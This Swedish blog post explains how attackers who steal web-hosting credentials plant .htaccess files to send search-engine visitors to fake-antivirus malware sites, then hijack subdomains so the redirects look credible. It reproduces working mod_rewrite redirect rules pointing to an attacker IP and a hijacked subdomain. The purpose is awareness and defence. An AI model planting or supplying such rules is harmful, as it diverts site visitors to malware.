Dina domäner är attraktiva

Låt säga att någon kommer över inloggningsuppgifterna till ditt webbhotell, t ex för att du loggar in på ftp med lösenordet i klartext. Vad ska de då göra? Deface:a ditt fotoalbum? Nej, de studsar trafik via dig för att locka folk till fishing- och malwaresajter! Därför är även minlillakattunge.se intressant att hacka.

Redirect via .htaccess

Ett vanligt sätt att rikta om webbtrafiken på en hackad server är att skapa eller ändra på filen .htaccess (Apache). Den filen åsidosätter nämligen webbserverns konfiguration i den katalog den ligger i. Du kan t ex ha lagt flera .htaccess-filer i ditt webbträd så här:

/.htaccess

/www/.htaccess

/www/owasp/.htaccess

/www/owasp/blog/.htaccess

Normalt styr man saker som teckenkodning och sidor som kräver inloggning med hjälp av .htaccess och själva webbservern måste ha konfigurerats för att tillåta .htaccess:

- AllowOverride All – tillåt valfri åsidosättning i .htaccess-filer

- AllowOverride None – tillåt ingen åsidosättning

- AllowOverride AuthConfig | FileInfo | Indexes ... – tillåt specifika ändringar

En sak man kan styra i

.htaccess är Apache-extension:en

mod_rewrite som är en regelmotor för att bygga om URL:er i realtid. Du kommer till en URL och mod_rewrite bygger om den, t ex gör en redirect utifrån parametrar i ditt request.

Attackeraren utnyttjar det stulna kontot till ditt webbhotell och lägger in en .htaccess med följande innehåll:

RewriteEngine On

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*aol.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*altavista.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*ask.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*yahoo.*$ [NC]

RewriteRule .* http://87.248.180.90/in.html?s=ipw2 [R,L]



Den säger att om surfaren kom hit via någon sökmotor (Google, Yahoo ...) så ska han/hon skickas vidare till en annan sajt på IP 87.248.180.90. Och den sajten lurar honom/henne att installera ett "antivirus" eller liknande.

Notera att när du går direkt till din sajt (utan att söka) så kommer allt att se bra ut.

Offret kanske upptäcker redirect:en?

Nu börjar ju folk få bättre och bättre koll och kanske skulle upptäcka att klicket bland sökträffarna inte tog dem till en trovärdig sajt utan till IP 87.248.180.90. Det är då subdomain hijacking kommer in i spelet!

Det skulle ju vara mycket mer trovärdigt om uppmaningen att installera något kom från en sida under rätt domän.

Attackeraren gör redirect till en stulen subdomän

Låt säga att attackeraren har kommit över mina inloggningsuppgifter till owasp.se. Istället för att i .htaccess sätta upp regeln:

RewriteRule .* http://87.248.180.90/in.html?s=ipw2 [R,L]

... så konfigurerar han/hon upp en ny subdomän – www2.owasp.se – och sätter upp redirect-regeln:

RewriteRule .* http://www2.owasp.se/in.html?s=ipw2 [R,L]

... och publicerar sin malware där.

De flesta kommer inte upptäcka att de har en extra subdomän uppsatt. Och det är sådana extra, stulna subdomäner som nu har börjat dyka upp på nätet, under namnet subdomain hijacking. Kanske är det en trend.